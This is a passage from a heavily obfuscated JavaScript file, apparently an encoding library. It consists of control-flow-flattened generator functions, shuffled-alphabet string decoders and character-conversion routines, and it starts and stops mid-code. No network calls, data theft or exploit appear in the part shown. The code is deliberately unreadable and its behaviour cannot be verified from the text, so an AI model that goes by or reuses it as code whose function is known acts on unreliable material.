0xd0:case-0x43:for(muNDbAh.nMj3M4[r4LTns[dRan76w+-0x5d]]=r4LTns[0x2];muNDbAh.nMj3M4[r4LTns[0xc]]<muNDbAh.nMj3M4[-r4LTns[0x132]];muNDbAh.nMj3M4[r4LTns[dRan76w+-0x5d]]++){muNDbAh.nMj3M4[r4LTns[0x2e]]=muNDbAh.nMj3M4[r4LTns[0x43]].indexOf(muNDbAh.nMj3M4[r4LTns[0x1]][muNDbAh.nMj3M4[r4LTns[dRan76w+-0x5d]]]);if(muNDbAh.nMj3M4[r4LTns[0x2e]]===-r4LTns[0x4])continue;if(muNDbAh.nMj3M4[-r4LTns[dRan76w+0xca]]<r4LTns[0x2]){muNDbAh.nMj3M4[-r4LTns[dRan76w+0xca]]=muNDbAh.nMj3M4[r4LTns[0x2e]]}else{dVARo3(muNDbAh.nMj3M4[-r4LTns[dRan76w+0xca]]+=muNDbAh.nMj3M4[r4LTns[dRan76w+-0x3b]]*r4LTns[0x1a],muNDbAh.nMj3M4[r4LTns[dRan76w+-0x3e]]|=muNDbAh.nMj3M4[-r4LTns[0x133]]<<muNDbAh.nMj3M4[r4LTns[dRan76w+-0x3d]],muNDbAh.nMj3M4[r4LTns[dRan76w+-0x3d]]+=(muNDbAh.nMj3M4[-r4LTns[0x133]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(muNDbAh.nMj3M4[r4LTns[0x13]].push(muNDbAh.nMj3M4[r4LTns[dRan76w+-0x3e]]&r4LTns[0x14]),muNDbAh.nMj3M4[r4LTns[0x2b]]>>=r4LTns[dRan76w+-0x5d],muNDbAh.nMj3M4[r4LTns[0x2c]]-=r4LTns[dRan76w+-0x5d])}while(muNDbAh.nMj3M4[r4LTns[0x2c]]>r4LTns[0x15]);muNDbAh.nMj3M4[-r4LTns[0x133]]=-r4LTns[0x4]}}if(muNDbAh.nMj3M4[-r4LTns[0x133]]>-r4LTns[0x4]){dVARo3(L8yyGQ.Rki6dB=L8yyGQ.tbnjwzM,dRan76w+=-0x1b,G3vViJ+=0x87);break}else{dVARo3(L8yyGQ.Rki6dB=L8yyGQ.tbnjwzM,dRan76w+=-0x1b,G3vViJ+=0x101);break}case-0x28:case-0xb5:case 0x29:dVARo3(muNDbAh.nMj3M4[r4LTns[0x13]].push((muNDbAh.nMj3M4[r4LTns[dRan76w+-0x23]]|muNDbAh.nMj3M4[-r4LTns[0x133]]<<muNDbAh.nMj3M4[r4LTns[dRan76w+-0x22]])&r4LTns[dRan76w+-0x3a]),L8yyGQ.Rki6dB=L8yyGQ.tbnjwzM,G3vViJ+=0x7a);break;case L8yyGQ.tbnjwzM.uhf2sS+0xba:case-0x95:case-0xeb:dVARo3(L8yyGQ.tbnjwzM.uhf2sS=-0xa0,L8yyGQ.Rki6dB=L8yyGQ.tbnjwzM,dRan76w+=0xe6,G3vViJ+=-0xf9);break}},muNDbAh._HX0M4=void 0x0,L8yyGQ.FzHOdky=L8yyGQ.muNDbAh,dRan76w+=0x1a5);break;case 0x87:return;case G3vViJ!=-0x5a&&G3vViJ!=0x8e&&G3vViJ!=0x5e&&G3vViJ- -0x56:return b7QnP3.OomCNJ=!0x0,b7QnP3.KHGQ3ZH[r4LTns[dRan76w+0x4d]]&r4LTns[dRan76w+-0x33];case G3vViJ- -0x18c:return Z2goBt;case 0xc1:case-0x8f:return Z2goBt;case-0x4e:L8yyGQ.x1bT7LL.SRi0jvq=(0x1,lKnxs2x)(dRan76w+0xd6,-0x116,0x3c,-(dRan76w+0xea)).next().value;if(W_kvDQ8){dVARo3(L8yyGQ.FzHOdky=L8yyGQ.x1bT7LL,dRan76w+=0xc9);break}else{dVARo3(L8yyGQ.FzHOdky=L8yyGQ.x1bT7LL,dRan76w+=0x5d,G3vViJ+=0xcd);break}default:case 0xd6:case-0xb2:dVARo3([...QquYMO.pt7PgF_]=AktVk1,QquYMO.pt7PgF_[r4LTns[0x0]]=r4LTns[0x4]);if(typeof YRNqeR_[QquYMO.pt7PgF_[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){dVARo3(L8yyGQ.FzHOdky=L8yyGQ.QquYMO,dRan76w+=0x6d);break}else{dVARo3(L8yyGQ.FzHOdky=L8yyGQ.QquYMO,dRan76w+=-0xcd,G3vViJ+=0xc3);break}case G3vViJ!=0x54&&G3vViJ- -0x94:dVARo3([x1bT7LL.u6XrbBS]=AktVk1,x1bT7LL.lKnxs2x=function*BixR3y(dRan76w,G3vViJ,L8yyGQ,AktVk1,Khu_xu={b1800m:{}}){while(dRan76w+G3vViJ+L8yyGQ+AktVk1!==0x1a)with(Khu_xu.WbYG8vQ||Khu_xu)switch(dRan76w+G3vViJ+L8yyGQ+AktVk1){case G3vViJ-0x197:dVARo3(Khu_xu.WbYG8vQ=Khu_xu.b1800m,dRan76w+=-0x177,G3vViJ+=-0x2d,L8yyGQ+=0x6d,AktVk1+=0x1ef);break;case-0xee:dVARo3([Khu_xu.b1800m.fr6f_uD,Khu_xu.b1800m.vcBE7PX,Khu_xu.b1800m.vw2Vbx]=[0x1c,-0x5e,0x1a],b1800m.YdtFcO=\"\\x28\\x41\\x57\\x59\\x69\\x42\\x56\\x6a\\x54\\x4e\\x52\\x43\\x51\\x50\\x65\\x64\\x35\\x2a\\x44\\x6f\\x26\\x40\\x39\\x4a\\x66\\x72\\x53\\x7b\\x77\\x34\\x6e\\x31\\x45\\x62\\x4c\\x67\\x49\\x25\\x3a\\x73\\x7e\\x38\\x33\\x21\\x60\\x2f\\x48\\x4f\\x78\\x2b\\x5d\\x24\\x22\\x5e\\x55\\x74\\x3c\\x2e\\x5f\\x58\\x71\\x4b\\x46\\x7d\\x68\\x61\\x32\\x7a\\x79\\x29\\x2c\\x5a\\x76\\x5b\\x30\\x6b\\x3b\\x6c\\x3f\\x70\\x6d\\x7c\\x3e\\x4d\\x23\\x47\\x3d\\x75\\x37\\x63\\x36\",b1800m.iqn0XTE=\"\"+(x1bT7LL.u6XrbBS||\"\"),Khu_xu.WbYG8vQ=Khu_xu.b1800m,dRan76w+=-0x9f,G3vViJ+=0x233,L8yyGQ+=-0x118,AktVk1+=-0x52);break;case Khu_xu.b1800m.fr6f_uD+-0xe0:case-0x3b:case-0xf2:dVARo3(Khu_xu.b1800m.Qn2uMjT=iqn0XTE.length,Khu_xu.b1800m.DwZRHkR=[],Khu_xu.WbYG8vQ=Khu_xu.b1800m,dRan76w+=0x22,L8yyGQ+=0x16e,AktVk1+=-0x12f);break;case Khu_xu.b1800m.vcBE7PX+0xf8:dVARo3(Khu_xu.WbYG8vQ=Khu_xu.b1800m,dRan76w+=-0xc3,G3vViJ+=-0x2d,L8yyGQ+=-0x151,AktVk1+=0xcc);break;case Khu_xu.b1800m.vcBE7PX+-0x5:case-0xbc:case-0x18:dVARo3(Khu_xu.b1800m.Zxmer2Q=r4LTns[G3vViJ+-0x11b],Khu_xu.b1800m.hPhP71=r4LTns[dRan76w+0x1f],Khu_xu.b1800m.Y6MrgY=-r4LTns[0x4]);for(Khu_xu.b1800m.mv8K_Y=r4LTns[dRan76w+0x1f];mv8K_Y<Qn2uMjT;mv8K_Y++){Khu_xu.b1800m.T1pYVm=YdtFcO.indexOf(iqn0XTE[mv8K_Y]);if(T1pYVm===-r4LTns[0x4])continue;if(Y6MrgY<r4LTns[G3vViJ+-0x11b]){Y6MrgY=T1pYVm}else{dVARo3(Y6MrgY+=T1pYVm*r4LTns[dRan76w+0x37],Zxmer2Q|=Y6MrgY<<hPhP71,hPhP71+=(Y6MrgY&r4LTns[G3vViJ+-0xf0])>r4LTns[G3vViJ+-0x104]?r4LTns[G3vViJ+-0x107]:r4LTns[0x17]);do{dVARo3(DwZRHkR.push(Zxmer2Q&r4LTns[0x14]),Zxmer2Q>>=r4LTns[0xc],hPhP71-=r4LTns[0xc])}while(hPhP71>r4LTns[0x15]);Y6MrgY=-r4LTns[0x4]}}if(Y6MrgY>-r4LTns[0x4]){dVARo3(Khu_xu.WbYG8vQ=Khu_xu.b1800m,dRan76w+=-0xcb,L8yyGQ+=0x55,AktVk1+=0x144);break}else{dVARo3(Khu_xu.WbYG8vQ=Khu_xu.b1800m,dRan76w+=-0x31,L8yyGQ+=-0x169,AktVk1+=0x122);break}case-0xa5:case 0x6b:dVARo3(DwZRHkR.push((Zxmer2Q|Y6MrgY<<hPhP71)&r4LTns[0x14]),Khu_xu.WbYG8vQ=Khu_xu.b1800m,dRan76w+=0x9a,L8yyGQ+=-0x1be,AktVk1+=-0x22);break;case-0xc0:case 0xce:case Khu_xu.b1800m.vw2Vbx+-0xf5:return x1bT7LL.W_kvDQ8=!0x0,i65MNM(DwZRHkR);case 0x77:case 0x40:[Khu_xu.b1800m.fr6f_uD,Khu_xu.b1800m.vcBE7PX,Khu_xu.b1800m.vw2Vbx]=[0x80,0x90,0x87];return x1bT7LL.W_kvDQ8=!0x0,i65MNM(DwZRHkR);default:case 0x9f:case AktVk1- -0x22b:[Khu_xu.b1800m.fr6f_uD,Khu_xu.b1800m.vcBE7PX,Khu_xu.b1800m.vw2Vbx]=[-0x42,0x23,-0x54];return x1bT7LL.W_kvDQ8=!0x0,i65MNM(DwZRHkR)}},x1bT7LL.W_kvDQ8=void 0x0,L8yyGQ.FzHOdky=L8yyGQ.x1bT7LL,dRan76w+=-0x10a);break;case L8yyGQ.E6l455.EPXjIh+0x187:case 0xe2:case-0x2b:throw TUMYL1j((0x1,L8yyGQ.KZGFCB.F_svEj)(r4LTns[0x134]))((0x1,L8yyGQ.KZGFCB.F_svEj)(r4LTns[0x135]));case 0xf4:case 0xe8:dVARo3([L8yyGQ.E6l455.EPXjIh,L8yyGQ.E6l455.wfn7QU]=[-0xdf,-0x5f],E6l455.dDkW9g=function(...dRan76w){return BixR3y(-0x15a,0xf5,{E6l455:L8yyGQ.E6l455,hW9w4ud:{}},dRan76w).next().value},E6l455.nq92Vu=function(...dRan76w){return BixR3y(0x94,0x28,{E6l455:L8yyGQ.E6l455,x1bT7LL:{}},dRan76w).next().value},b7QnP3.KHGQ3ZH[r4LTns[0x0]]=r4LTns[dRan76w+-0x92],j5DSXv(E6l455.dDkW9g));if(SglrmCl[r4LTns[dRan76w+-0x83]]>=SglrmCl[r4LTns[0xb]]){dVARo3(L8yyGQ.FzHOdky=L8yyGQ.E6l455,dRan76w+=-0x3e,G3vViJ+=0xa);break}else{dVARo3(L8yyGQ.FzHOdky=L8yyGQ.E6l455,dRan76w+=-0x3e,G3vViJ+=0x3a);break}case 0x4a:case 0xb4:case 0x64:dVARo3(L8yyGQ.KZGFCB={},L8yyGQ.KZGFCB.F_svEj=function(...dRan76w){return BixR3y(-0x69,-0x45,{KZGFCB:L8yyGQ.KZGFCB,E6l455:L8yyGQ.E6l455,QquYMO:{}},dRan76w).next().value},L8yyGQ.KZGFCB.zNjEhy=function(...dRan76w){return BixR3y(-0x14d,0x5e,{KZGFCB:L8yyGQ.KZGFCB,E6l455:L8yyGQ.E6l455,muNDbAh:{}},dRan76w).next().value},j5DSXv(L8yyGQ.KZGFCB.F_svEj),j5DSXv(L8yyGQ.KZGFCB.zNjEhy),L8yyGQ.FzHOdky=L8yyGQ.E6l455,dRan76w+=-0x18c,G3vViJ+=0x180);break;case L8yyGQ.E6l455.EPXjIh+0x1a4:return poLlbmF;case G3vViJ- -0x113:case-0xc1:case 0xf9:dVARo3([L8yyGQ.E6l455.EPXjIh,L8yyGQ.E6l455.wfn7QU]=[0x3b,-0xcf],L8yyGQ.FzHOdky=L8yyGQ.o66W4e,dRan76w+=-0x1fa,G3vViJ+=0xe9);break;case-0xb4:case-0xb8:return YRNqeR_[pt7PgF_[r4LTns[0x2]]];case G3vViJ- -0x91:return}},b7QnP3.OomCNJ=void 0x0,b7QnP3.AlGZdhc=(0x1,b7QnP3.gl8Nwj)(0x94,0x54).next().value);if(b7QnP3.OomCNJ){dVARo3(AktVk1.AevuUs3=AktVk1.b7QnP3,BixR3y+=0x16,G3vViJ+=0x1bc);break}else{dVARo3(AktVk1.AevuUs3=AktVk1.b7QnP3,BixR3y+=-0x8b,G3vViJ+=0x1bc,L8yyGQ+=-0x67);break}case-0xe1:dVARo3([...QRary_.rhUQJ4]=Khu_xu,QRary_.BzEFHB0=function*BixR3y(dRan76w,G3vViJ,L8yyGQ={bIV6Yu1:{}}){while(dRan76w+G3vViJ!==-0x6f)with(L8yyGQ.tt5_Oor||L8yyGQ)switch(dRan76w+G3vViJ){case 0x2f:case dRan76w-0x4e:return QRary_.W9MEgI=!0x0,YRNqeR_[QRary_.rhUQJ4[r4LTns[dRan76w+0xf]]];case L8yyGQ.bIV6Yu1.wGGTgnJ+0xa0:dVARo3([L8yyGQ.bIV6Yu1.wGGTgnJ,L8yyGQ.bIV6Yu1.WyadY1]=[-0xd4,-0x77],L8yyGQ.tt5_Oor=L8yyGQ.WHmEgY,dRan76w+=0x90,G3vViJ+=-0x13d);break;case 0x68:case dRan76w-0x7f:dVARo3(L8yyGQ.tt5_Oor=L8yyGQ.bIV6Yu1,dRan76w+=-0x1c,G3vViJ+=0x31);break;case dRan76w-0x8c:case-0x22:dVARo3([L8yyGQ.bIV6Yu1.wGGTgnJ,L8yyGQ.bIV6Yu1.WyadY1]=[-0x62,0x69],QRary_.rhUQJ4[r4LTns[0x0]]=r4LTns[0x4]);if(typeof YRNqeR_[QRary_.rhUQJ4[r4LTns[0x2]]]===fmMhGm(r4LTns[dRan76w+-0xd2])){dVARo3(L8yyGQ.tt5_Oor=L8yyGQ.bIV6Yu1,dRan76w+=0xb7,G3vViJ+=-0x3d);break}else{dVARo3(L8yyGQ.tt5_Oor=L8yyGQ.bIV6Yu1,dRan76w+=-0xe1,G3vViJ+=0x3e);break}case dRan76w!=0xf&&dRan76w- -0x2f:QRary_.rhUQJ4[r4LTns[0x0]]=r4LTns[0x4];if(typeof YRNqeR_[QRary_.rhUQJ4[r4LTns[dRan76w+-0x97]]]===fmMhGm(r4LTns[0x2])){dVARo3(L8yyGQ.tt5_Oor=L8yyGQ.bIV6Yu1,dRan76w+=0xf2,G3vViJ+=-0xf8);break}else{dVARo3(L8yyGQ.tt5_Oor=L8yyGQ.bIV6Yu1,dRan76w+=-0xa6,G3vViJ+=-0x7d);break}case L8yyGQ.bIV6Yu1.WyadY1+-0x48:default:dVARo3(L8yyGQ.tt5_Oor=L8yyGQ.bIV6Yu1,dRan76w+=0x5c,G3vViJ+=0x45);break;case dRan76w- -0x61:dVARo3([L8yyGQ.bIV6Yu1.wGGTgnJ,L8yyGQ.bIV6Yu1.WyadY1]=[0x9b,0x6c],L8yyGQ.tt5_Oor=L8yyGQ.T7QbxE,dRan76w+=0x90,G3vViJ+=-0x16f);break;case L8yyGQ.bIV6Yu1.wGGTgnJ+0x124:return QRary_.W9MEgI=!0x0,YRNqeR_[QRary_.rhUQJ4[r4LTns[0x2]]]=(0x1,GCxriI.Zk91rB)(t3lmzI[QRary_.rhUQJ4[r4LTns[0x2]]])}},QRary_.W9MEgI=void 0x0,QRary_.gVQ1GQD=(0x1,QRary_.BzEFHB0)(0xd4,-0x8c).next().value);if(QRary_.W9MEgI){dVARo3(AktVk1.AevuUs3=AktVk1.QRary_,L8yyGQ+=0x1b8);break}else{dVARo3(AktVk1.AevuUs3=AktVk1.QRary_,BixR3y+=0x30,dRan76w+=-0xa1,L8yyGQ+=0x1b8);break}case 0xb8:dVARo3(SUoRbOh[r4LTns[0x126]]=r4LTns[dRan76w+0x120],SUoRbOh[r4LTns[BixR3y+-0xd]]=\"\",AktVk1.AevuUs3=AktVk1.RPW943,BixR3y+=-0xd8,dRan76w+=0xd5,L8yyGQ+=0x27);break;case BixR3y- -0x3e:return;case 0x1a:case G3vViJ- -0x269:if((_W0GL44[r4LTns[0x6]]&r4LTns[0xc5])==r4LTns[0xa8]){dVARo3(AktVk1.AevuUs3=AktVk1.G4Bd8L3,dRan76w+=-0x29c,G3vViJ+=0x2f5,L8yyGQ+=-0xa4);break}else{dVARo3(AktVk1.AevuUs3=AktVk1.G4Bd8L3,BixR3y+=-0xe,dRan76w+=-0x114,G3vViJ+=0x24d,L8yyGQ+=-0x20e);break}case 0xe7:dVARo3(AktVk1.GCxriI={},AktVk1.GCxriI.cK1PPR5=function(...BixR3y){return jNgIaO(0xe7,0xb2,-0x1f8,-0x82,{GCxriI:AktVk1.GCxriI,G4Bd8L3:AktVk1.G4Bd8L3,JdW6QJQ:AktVk1.JdW6QJQ,QRary_:{}},BixR3y).next().value},AktVk1.GCxriI.Zk91rB=function(...BixR3y){return jNgIaO(-0x3b,0xae,0x8f,-0xa,{GCxriI:AktVk1.GCxriI,G4Bd8L3:AktVk1.G4Bd8L3,JdW6QJQ:AktVk1.JdW6QJQ,Cs4XrGm:{}},BixR3y).next().value},j5DSXv(AktVk1.GCxriI.cK1PPR5),j5DSXv(AktVk1.GCxriI.Zk91rB));throw TUMYL1j(G8kuuuA(r4LTns[0x13a]))(G8kuuuA(r4LTns[0x13b])+(0x1,AktVk1.GCxriI.cK1PPR5)(r4LTns[0x13c])+(0x1,AktVk1.GCxriI.cK1PPR5)(r4LTns[0x13d]));case 0xa0:case 0xb7:case AktVk1.JdW6QJQ.pBr_8D+-0xa4:return;case-0x7:return;case-0x6b:case AktVk1.JdW6QJQ.pBr_8D+0x46:dVARo3(EB6k8x[r4LTns[0x73]]=[],EB6k8x[r4LTns[0xfe]]=r4LTns[0x2],AktVk1.AevuUs3=AktVk1.Cs4XrGm,dRan76w+=-0x118);break;case 0xe2:return YRNqeR_[ZTQPpfU[r4LTns[0x2]]]=(0x1,AktVk1.rT9gpP.rz0yFE)(t3lmzI[ZTQPpfU[r4LTns[0x2]]]);case BixR3y- -0x70:dVARo3(_W0GL44[r4LTns[0x11]]=(0x1,AktVk1.JdW6QJQ.tb3iq1)(),_W0GL44[r4LTns[0xcf]]=(0x1,AktVk1.JdW6QJQ.tb3iq1)(),_W0GL44[r4LTns[0xe]]=(_W0GL44[r4LTns[0x6]]&r4LTns[0x18])<<r4LTns[0x25]|_W0GL44[r4LTns[0x11]]<<r4LTns[0xa]|_W0GL44[r4LTns[0xcf]]);if(_W0GL44[r4LTns[0xe]]>=0x800){dVARo3(AktVk1.AevuUs3=AktVk1.G4Bd8L3,BixR3y+=0x1a7,dRan76w+=-0x63);break}else{dVARo3(AktVk1.AevuUs3=AktVk1.G4Bd8L3,BixR3y+=0xb,dRan76w+=-0xd1,L8yyGQ+=0x5c);break}case 0x99:case dRan76w-0x179:return uXmnrZ[r4LTns[0x2b]];case-0x2b:AktVk1.jd4tIoo.sM9s44=(0x1,_Kwvd7a)(-0x70,0x30,0x37,-0xb2).next().value;if(kJhMGVY){dVARo3(AktVk1.AevuUs3=AktVk1.jd4tIoo,BixR3y+=0x11,dRan76w+=-0x38,L8yyGQ+=0x126);break}else{dVARo3(AktVk1.AevuUs3=AktVk1.jd4tIoo,BixR3y+=0x15d,dRan76w+=-0xcf,L8yyGQ+=-0x3);break}case-0xb1:dVARo3(EB6k8x[r4LTns[0xa]]=r4LTns[0x2],EB6k8x[-r4LTns[0x139]]=-r4LTns[0x4],AktVk1.AevuUs3=AktVk1.Cs4XrGm,BixR3y+=-0x181,G3vViJ+=-0x47,L8yyGQ+=0x303);break;case G3vViJ!=0x48&&G3vViJ- -0x9a:dVARo3([...UhsIhx.ZTQPpfU]=Khu_xu,UhsIhx.ZTQPpfU[r4LTns[0x0]]=r4LTns[0x4]);if(typeof YRNqeR_[UhsIhx.ZTQPpfU[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){dVARo3(AktVk1.AevuUs3=AktVk1.UhsIhx,G3vViJ+=0x29);break}else{dVARo3(AktVk1.AevuUs3=AktVk1.UhsIhx,BixR3y+=0x76,dRan76w+=0x56,G3vViJ+=-0x2b4,L8yyGQ+=0x36);break}case-0xf2:case 0xd7:return gVQ1GQD;case 0xc0:case 0x7:return _W0GL44[r4LTns[0xe]];case 0xdc:while(++SUoRbOh[r4LTns[0x125]]<SUoRbOh[r4LTns[0x3d]]){SUoRbOh[r4LTns[G3vViJ+0x113]]=SUoRbOh[r4LTns[dRan76w+-0x9c]][SUoRbOh[r4LTns[0x125]]];if(SUoRbOh[r4LTns[0x126]]>0xffff){dVARo3(SUoRbOh[r4LTns[BixR3y+0x1e3]]-=r4LTns[0x127],SUoRbOh[r4LTns[0xe]]+=SglrmCl[r4LTns[0x6]](SUoRbOh[r4LTns[0x126]]>>>r4LTns[dRan76w+0x7e]&r4LTns[0x124]|r4LTns[0x128]),SUoRbOh[r4LTns[0x126]]=r4LTns[0x129]|SUoRbOh[r4LTns[0x126]]&r4LTns[0x124])}SUoRbOh[r4LTns[0xe]]+=SglrmCl[r4LTns[0x6]](SUoRbOh[r4LTns[G3vViJ+0x113]])}return SUoRbOh[r4LTns[G3vViJ+-0x5]];case-0x35:case BixR3y!=-0x6&&BixR3y-0x99:case 0x7f:return SglrmCl[r4LTns[0x6]](Q5gmGMV[r4LTns[0x2]]);case-0x14:case 0xb2:case-0x77:dVARo3(_W0GL44[r4LTns[0x11]]=(0x1,AktVk1.JdW6QJQ.tb3iq1)(),_W0GL44[r4LTns[0xe]]=(_W0GL44[r4LTns[0x6]]&r4LTns[0x22])<<r4LTns[0xa]|_W0GL44[r4LTns[0x11]]);if(_W0GL44[r4LTns[0xe]]>=r4LTns[0x1d]){dVARo3(AktVk1.AevuUs3=AktVk1.G4Bd8L3,dRan76w+=0x2f3,G3vViJ+=-0x21f);break}else{dVARo3(AktVk1.AevuUs3=AktVk1.G4Bd8L3,BixR3y+=-0x72,dRan76w+=0x2f3,G3vViJ+=-0x174);break}case G3vViJ-0xc3:dVARo3(SglrmCl[r4LTns[0x6]]=TUMYL1j(G8kuuuA(r4LTns[BixR3y+0x26d])).fromCharCode,SglrmCl[r4LTns[0xe]]=r4LTns[BixR3y+0x233],SglrmCl[r4LTns[0xb]]=r4LTns[0xe9],SglrmCl[r4LTns[G3vViJ+-0x3a]]=r4LTns[BixR3y+0x233],AktVk1.AevuUs3=AktVk1.JdW6QJQ,BixR3y+=0x15d,dRan76w+=-0x5c,G3vViJ+=-0xc,L8yyGQ+=-0x77);break;case AktVk1.JdW6QJQ.pBr_8D+0xc7:dVARo3([...RPW943.SUoRbOh]=Khu_xu,RPW943.SUoRbOh[r4LTns[0x0]]=r4LTns[0x4],RPW943.SUoRbOh[r4LTns[0x3d]]=RPW943.SUoRbOh[r4LTns[BixR3y+0x3c]].length,RPW943.SUoRbOh[r4LTns[0x125]]=-r4LTns[0x4],AktVk1.AevuUs3=AktVk1.RPW943,BixR3y+=0x55,dRan76w+=-0x22b,L8yyGQ+=0x1a6);break;case-0xb2:case AktVk1.JdW6QJQ.pBr_8D+0x3f:return;case BixR3y!=0xe4&&L8yyGQ-0x1e:return;case BixR3y-0x276:case-0x1b:dVARo3(uXmnrZ[r4LTns[0x7c]]=uXmnrZ[r4LTns[0x4]].length,uXmnrZ[r4LTns[0xb]]=-r4LTns[0x4],AktVk1.AevuUs3=AktVk1.x_iKD8,BixR3y+=-0x3ff,G3vViJ+=0x31a);break;case AktVk1.JdW6QJQ.pBr_8D+0x1d:case-0x73:case-0xa2:throw TUMYL1j(G8kuuuA(r4LTns[0x13a]))(G8kuuuA(r4LTns[0x13b])+G8kuuuA(r4LTns[0x143])+G8kuuuA(r4LTns[0x144])+G8kuuuA(r4LTns[0x145]));case 0x61:case G3vViJ- -0xb9:return AlGZdhc;case AktVk1.JdW6QJQ.pBr_8D+-0x2f:dVARo3([...A9tAr9c.FyhwME]=Khu_xu,A9tAr9c.FyhwME[r4LTns[0x0]]=r4LTns[0x4],A9tAr9c.FyhwME[-r4LTns[0xbb]]=\"\\u0032\\u0033\\u003c\\u0038\\u0025\\u0035\\u003d\\u0060\\u002a\\u007b\\u0078\\u0024\\u0077\\u0030\\u002e\\u007a\\u0076\\u004d\\u0066\\u003a\\u0041\\u005e\\u003f\\u0069\\u004e\\u002b\\u0048\\u0042\\u0075\\u004c\\u0055\\u003e\\u0079\\u006d\\u0043\\u0072\\u0061\\u0068\\u002c\\u0039\\u0023\\u0036\\u0021\\u0073\\u006c\\u0045\\u0062\\u003b\\u0046\\u004b\\u005f\\u0050\\u0065\\u005a\\u0051\\u0071\\u005b\\u007d\\u0063\\u007e\\u006a\\u0052\\u0056\\u0054\\u0037\\u006e\\u0044\\u004a\\u0047\\u0049\\u0058\\u0040\\u0067\\u004f\\u002f\\u005d\\u0064\\u0031\\u0074\\u006f\\u006b\\u0026\\u007c\\u0057\\u0053\\u0022\\u0070\\u0028\\u0059\\u0034\\u0029\",A9tAr9c.FyhwME[r4LTns[0xce]]=\"\"+(A9tAr9c.FyhwME[r4LTns[0x2]]||\"\"),A9tAr9c.FyhwME[-r4LTns[0x4d]]=A9tAr9c.FyhwME[r4LTns[0xce]].length,A9tAr9c.FyhwME[r4LTns[G3vViJ+0x1ae]]=[],A9tAr9c.FyhwME[r4LTns[0xa4]]=r4LTns[dRan76w+0xac],AktVk1.AevuUs3=AktVk1.A9tAr9c,dRan76w+=0x5d,L8yyGQ+=-0xbd);break;case AktVk1.JdW6QJQ.pBr_8D+-0xc8:case-0xb8:throw TUMYL1j((0x1,AktVk1.rT9gpP.P_Smb0R)(r4LTns[0x12a]))((0x1,AktVk1.rT9gpP.P_Smb0R)(r4LTns[dRan76w+0x90])+(0x1,AktVk1.rT9gpP.P_Smb0R)(r4LTns[0x12c])+(0x1,AktVk1.rT9gpP.P_Smb0R)(r4LTns[BixR3y+0x65])+Kbx71H.toString(r4LTns[dRan76w+-0x8e]).toUpperCase()+((0x1,AktVk1.rT9gpP.P_Smb0R)(r4LTns[0x12e])+(0x1,AktVk1.rT9gpP.P_Smb0R)(r4LTns[0x12f])+(0x1,AktVk1.rT9gpP.P_Smb0R)(r4LTns[dRan76w+0x95])+(0x1,AktVk1.rT9gpP.P_Smb0R)(r4LTns[0x131])));case AktVk1.JdW6QJQ.pBr_8D+-0x59:dVARo3(_W0GL44[r4LTns[0x6]]=SglrmCl[r4LTns[0xe]][SglrmCl[r4LTns[0x11]]]&r4LTns[0x14],SglrmCl[r4LTns[0x11]]++);if((_W0GL44[r4LTns[0x6]]&r4LTns[0x1d])==r4LTns[0x2]){dVARo3(AktVk1.AevuUs3=AktVk1.G4Bd8L3,dRan76w+=0x71,G3vViJ+=-0xdc);break}else{dVARo3(AktVk1.AevuUs3=AktVk1.G4Bd8L3,dRan76w+=0x69,G3vViJ+=-0xdc,L8yyGQ+=0xe2);break}case-0x6e:case-0x76:dVARo3(FyhwME[r4LTns[0xa]]=r4LTns[BixR3y+-0x1b6],FyhwME[r4LTns[0x31]]=-r4LTns[0x4]);for(FyhwME[r4LTns[BixR3y+-0x195]]=r4LTns[0x2];FyhwME[r4LTns[0x23]]<FyhwME[-r4LTns[0x4d]];FyhwME[r4LTns[0x23]]++){FyhwME[r4LTns[0x30]]=FyhwME[-r4LTns[0xbb]].indexOf(FyhwME[r4LTns[0xce]][FyhwME[r4LTns[BixR3y+-0x195]]]);if(FyhwME[r4LTns[0x30]]===-r4LTns[0x4])continue;if(FyhwME[r4LTns[0x31]]<r4LTns[0x2]){FyhwME[r4LTns[0x31]]=FyhwME[r4LTns[0x30]]}else{dVARo3(FyhwME[r4LTns[0x31]]+=FyhwME[r4LTns[0x30]]*r4LTns[0x1a],FyhwME[r4LTns[0xa4]]|=FyhwME[r4LTns[0x31]]<<FyhwME[r4LTns[0xa]],FyhwME[r4LTns[G3vViJ+0x1aa]]+=(FyhwME[r4LTns[0x31]]&r4LTns[G3vViJ+0x1cd])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(FyhwME[r4LTns[0xe]].push(FyhwME[r4LTns[0xa4]]&r4LTns[0x14]),FyhwME[r4LTns[0xa4]]>>=r4LTns[G3vViJ+0x1ac],FyhwME[r4LTns[0xa]]-=r4LTns[0xc])}while(FyhwME[r4LTns[0xa]]>r4LTns[0x15]);FyhwME[r4LTns[0x31]]=-r4LTns[0x4]}}if(FyhwME[r4LTns[0x31]]>-r4LTns[0x4]){dVARo3(AktVk1.AevuUs3=AktVk1.A9tAr9c,BixR3y+=-0x210,G3vViJ+=0x361);break}else{dVARo3(AktVk1.AevuUs3=AktVk1.A9tAr9c,BixR3y+=-0x166,G3vViJ+=0x198,L8yyGQ+=0x112);break}case-0xab:case AktVk1.JdW6QJQ.pBr_8D+0x48:return YRNqeR_[SJoiGfG[r4LTns[0x2]]];case dRan76w- -0x6e:case 0xc3:dVARo3(SglrmCl[r4LTns[0x2]].version=G8kuuuA(r4LTns[0x146]),SglrmCl[r4LTns[0x2]].encode=EY1n48t);return OIOISam=!0x0,SglrmCl[r4LTns[0x2]].decode=wKwrgY;case 0x16:case 0xa:dVARo3(AktVk1.AevuUs3=AktVk1.G4Bd8L3,BixR3y+=-0x22,G3vViJ+=-0x51,L8yyGQ+=-0x43);break;case AktVk1.JdW6QJQ.pBr_8D+-0x72:return rJOVtf;case BixR3y- -0x36:case-0x98:dVARo3([...jd4tIoo.R6VpLY]=Khu_xu,jd4tIoo._Kwvd7a=function*BixR3y(dRan76w,G3vViJ,L8yyGQ,AktVk1,Khu_xu={bgZOG_:{}}){while(dRan76w+G3vViJ+L8yyGQ+AktVk1!==-0xb6)with(Khu_xu.D6BJPPM||Khu_xu)switch(dRan76w+G3vViJ+L8yyGQ+AktVk1){case 